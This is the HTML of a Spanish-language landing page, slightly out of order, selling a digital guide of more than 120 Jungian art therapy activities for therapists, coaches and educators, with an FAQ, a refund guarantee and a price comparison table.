stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de $329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR $329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script type="module" async="">import("/assets/index-BkkpBsXL.js")</script><script>
+            </script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b 